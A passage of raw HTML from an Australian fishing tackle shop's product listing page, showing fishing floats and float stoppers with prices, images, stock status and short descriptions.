              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2" alt="Round Bubble Fishing Float" title="Round Bubble Fishing Float">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4520/11914/jarvis-walker-bubble-floats__83091.1519763895.jpg?c=2" alt="Jarvis Walker Round Bubble Fishing Floats" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="4520">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Jarvis Walker Clear Bubble Float, $3.95

"
" href="https://www.fishingtackleshop.com.au/jarvis-walker-clear-bubble-float/" >
        Jarvis Walker Clear Bubble Float
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/cart.php?action&#x3D;add&amp;product_id&#x3D;4520" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">
                Add to Cart
                <i class="icon" aria-hidden="true">
                  <svg>
                    <use xlink:href="#icon-buy-now-arrow"></use>
                  </svg>
                </i>
              </a>
              <span class="product-status-message aria-description--hidden">The item has been added</span>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-982" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/" class="card-figure__link" aria-label="Drifter Plastic Style Float Stoppers, $6.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/982/8943/drifter-float-stoppers__93607.1478078535.jpg?c=2" alt="Drifter Fishing Float Stoppers" title="Drifter Fishing Float Stoppers">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/982/1320/DSC01212__10501__32689.1344919516.jpg?c=2" alt="Plastic Float Stoppers" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="982">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Drifter Plastic Style Float Stoppers, $6.95

"
" href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/" >
        Drifter Plastic Style Float Stoppers
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$6.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/drifter-fishing-float-stoppers/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="982">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-980" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/" class="card-figure__link" aria-label="Red White Spring Loaded Fishing Floats (1 inch size), $4.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/980/8926/red-white-floats__27646.1613853165.jpg?c=2" alt="Red White Spring Loaded Fishing Floats" title="Red White Spring Loaded Fishing Floats">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/980/8873/red-white-fishing-floats__39552.1613853165.jpg?c=2" alt="Red White fishing floats" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="980">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="Red White Spring Loaded Fishing Floats (1 inch size), $4.95

"
" href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/" >
        Red White Spring Loaded Fishing Floats (1 inch size)
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$4.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/red-white-spring-loaded-fishing-floats/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="980">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
    <li class="product gridProduct showProducts">
            <article class="card
    " data-test="card-5234" >
  <figure class="card-figure">
            <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
	            
	            
    <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/" class="card-figure__link" aria-label="STM Easy To Use Floats Round, $6.95

"
" >
          <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/" >
            <div class="card-img-container">
	           
              <img class="card-image default-image lazyload" data-sizes="auto" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5234/19484/stm-easy-to-use-floats-round__85547.1666609911.jpg?c=2" alt="STM Easy To Use Floats Round" title="STM Easy To Use Floats Round">
                  <img class="hover-image card-image lazyload" src="[data-uri]" data-src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/5234/19485/stm-easy-to-use-floats-round-15mm__61351.1666609912.jpg?c=2" alt="STM Easy To Use Floats Round 15mm" title="">
            </div>
          </a>
    </a>
    <figcaption class="card-figcaption">
      <div class="card-figcaption-body">
                <button type="button" aria-label="Quick View" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="5234">
                  <i class="icon" aria-hidden="true">
                    <svg>
                      <use xlink:href="#icon-quickview"></use>
                    </svg>
                  </i>
                </button>
      </div>
    </figcaption>
  </figure>
  <div class="card-body">
    
    <p class="card-title">
      <a aria-label="STM Easy To Use Floats Round, $6.95

"
" href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/" >
        STM Easy To Use Floats Round
      </a>
    </p>
    <div class="card-text" data-test-info-type="price">
        
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$6.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
    </div>
      <div class="button-box-group">
              <a href="https://www.fishingtackleshop.com.au/stm-easy-to-use-floats/" data-event-type="product-click" class="button button--small card-figcaption-button" data-product-id="5234">Out Of Stock</a>
      </div>
      </div>
</article>
    </li>
</ul>
    
        
            <ul class="productList">
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/"
           class="listItem-figure__link"
           aria-label="Weighted fishing floats - Foam Bobby Cork, Price range from $3.50 to $5.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2" alt="Weighted Fishing Float - Foam Bobby Cork" title="Weighted Fishing Float - Foam Bobby Cork" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/977/1315/squidder_float_weighted__30418__44104.1344919508.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="977">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-977" for="compare-977" data-compare-id="977">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Fishing Gear Other</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/"
                    aria-label="Weighted fishing floats - Foam Bobby Cork, Price range from $3.50 to $5.95

"
"
                    >
                        Weighted fishing floats - Foam Bobby Cork
                    </a>
                </h4>
                    <p>Weighted fishing floats - Foam Bobby cork
The Bobby Cork Weighted Fishing Float has a great reputation with rock fisherman especially those that like to fish whole pilchards on ganged hooks or other strip baits under a float.
The Weight Bobby Cork...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$3.50 - $5.95</span>
    </div>

</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/weighted-fishing-floats-foam-bobby-cork/" data-event-type="product-click" class="button button--small" data-product-id="977">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/"
           class="listItem-figure__link"
           aria-label="Jarvis Walker Blackfish Floats, $3.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2" alt="Jarvis Walker Blackfish Floats" title="Jarvis Walker Blackfish Floats" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/979/16593/jarvis-walker-blackfish-floats__43079.1567483132.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="979">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-979" for="compare-979" data-compare-id="979">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/"
                    aria-label="Jarvis Walker Blackfish Floats, $3.95

"
"
                    >
                        Jarvis Walker Blackfish Floats
                    </a>
                </h4>
                    <p>Jarvis Walker Blackfish Floats Blackfish Fishing Floats (Price is for 6 floats in total) &ndash; Select your size required from the menu. This listing is for 1 Blackfish Float for float fishing whether it be off the rocks, fishing a harbour, the quiet...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/jarvis-walker-blackfish-floats/" data-event-type="product-click" class="button button--small" data-product-id="979">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/"
           class="listItem-figure__link"
           aria-label="Un-weighted Foam Bobby Cork Squidder Float, Price range from $3.00 to $4.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2" alt="Un-weighted fishing floats - Bobby Cork Squidder float" title="Un-weighted fishing floats - Bobby Cork Squidder float" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/976/1314/squidder_float_single_1__77381__01243.1344919507.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="976">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-976" for="compare-976" data-compare-id="976">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Fishing Gear Other</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/"
                    aria-label="Un-weighted Foam Bobby Cork Squidder Float, Price range from $3.00 to $4.95

"
"
                    >
                        Un-weighted Foam Bobby Cork Squidder Float
                    </a>
                </h4>
                    <p>Unweighted fishing floats - Foam bobby cork squidder float The Unweighted Bobby Cork Fishing Float has a great reputation with rock fisherman especially those that like to fish whole pilchards on ganged hooks or other strip baits under a float. The Bobby...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
            <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
    <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
        <span>
                Was
        </span>
        <span data-product-non-sale-price-with-tax class="price price--non-sale">
            
        </span>
    </div>
    <div class="price-section price-section--withTax">
        <span class="price-label"></span>
        <span class="price-now-label" style="display: none;">
                Now
        </span>
        <span data-product-price-with-tax class="price price--withTax">$3.00 - $4.95</span>
    </div>

</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/un-weighted-foam-bobby-cork-float/" data-event-type="product-click" class="button button--small" data-product-id="976">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/"
           class="listItem-figure__link"
           aria-label="Fishing Float Stoppers Silicone Style, $3.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2" alt="Float Stoppers Fishing Tackle" title="Float Stoppers Fishing Tackle" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/981/13106/float-stoppers-fishing-tackle__67513.1535188944.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="981">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-981" for="compare-981" data-compare-id="981">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">EJ Todd and Son</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/"
                    aria-label="Fishing Float Stoppers Silicone Style, $3.95

"
"
                    >
                        Fishing Float Stoppers Silicone Style
                    </a>
                </h4>
                    <p>Fishing Float Stoppers - Silicone Bead Style Silicone Fishing Float stoppers are designed to make float fish rigging a breeze. Most Rubber Float stoppers come on a series of strings with a loop on the end in which you pass your line through; Silione...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$3.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                            <a href="https://www.fishingtackleshop.com.au/fishing-float-stoppers-silicone/"  class="button button--small" data-product-id="981">Choose Options</a>
                   
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/"
           class="listItem-figure__link"
           aria-label="Jarvis Walker Mirror  Teaser Fishing Float, $4.95

"
"
        >
                    <div class="sold-out-flag-side">
        <span class="sold-out-text">Sold Out</span>
    </div>
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2" alt="Mirror Teaser Float" title="Mirror Teaser Float" data-sizes="auto"
    srcset="[data-uri]"
data-srcset="https://cdn11.bigcommerce.com/s-55834/images/stencil/80w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-55834/images/stencil/160w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-55834/images/stencil/320w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-55834/images/stencil/640w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-55834/images/stencil/960w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1280w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-55834/images/stencil/1920w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-55834/images/stencil/2560w/products/766/8927/mirror-teaser-float__17942.1478034055.jpg?c=2 2560w"

class="lazyload listItem-image"
loading="lazy"

 fetchpriority="high" />
        </a>
                <div class="listItem-figureBody">
                                <button type="button" class="button button--small card-figcaption-button quickview" data-event-type="product-click" data-product-id="766">
                                    <i class="icon" aria-hidden="true">
                                        <svg>
                                            <use xlink:href="#icon-quickview"></use>
                                        </svg>
                                    </i>
                                </button>
                
              

                   
                                    <label class="button button--small compare" id="compare-btn-766" for="compare-766" data-compare-id="766">
                                        <i class="icon" aria-hidden="true">
                                            <svg>
                                                <use xlink:href="#icon-compare"></use>
                                            </svg>
                                        </i> 
                                    </label>
                  
                </div>
                
    </figure>
    <div class="listItem-body">
        <div class="listItem-content">
            <div class="listItem-details">
              
              
               
             

               
                            <p class="listItem-brand">Jarvis Walker</p>
              
                <h4 class="listItem-title">
                    <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/"
                    aria-label="Jarvis Walker Mirror  Teaser Fishing Float, $4.95

"
"
                    >
                        Jarvis Walker Mirror  Teaser Fishing Float
                    </a>
                </h4>
                    <p>Jarvis Walker Mirror teaser floats Flash has long been known as a fish attractant, used on teasers and on fish attracting buoys. Now you can put the same flash just above your bait, basically adding a visual berley to the normal berley trail, further...</p>
            </div>
            <div class="listItem-actions">
                        <div class="listItem-price">
        <div class="price-section price-section--withTax">
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now
            </span>
            <span data-product-price-with-tax class="price price--withTax">$4.95</span>
        </div>
        <div class="price-section price-section--withTax rrp-price--withTax" style="display: none;">
            <span>
                    RRP
            </span>
            <span data-product-rrp-with-tax class="price price--rrp">
                
            </span>
        </div>
        <div class="price-section price-section--withTax non-sale-price--withTax" style="display: none;">
            <span>
                    Was
            </span>
            <span data-product-non-sale-price-with-tax class="price price--non-sale">
                
            </span>
        </div>        
</div>
                   
                            <a href="https://www.fishingtackleshop.com.au/mirror-teaser-fishing-float/" data-event-type="product-click" class="button button--small" data-product-id="766">Out Of Stock</a>
            </div>
        </div>
    </div>
</article>
  </li>
  <li class="product listProduct">
      <article class="listItem">
    <figure class="listItem-figure">
        <a href="https://www.fishingtackleshop.com.au/jarvis-walker-clear-bubble-float/"
           class="listItem-figure__link"
           aria-label="Jarvis Walker Clear Bubble Float, $3.95

"
"
        >
    
        <img src="https://cdn11.bigcommerce.com/s-55834/images/stencil/500x659/products/4520/11913/round-bubble-fishing-float__52964.1519763895.jpg?c=2" alt="Round Bubble Fishing Float" title="Round Bubble Fishing Float" data-sizes="auto"
    srcset="[data-uri]"
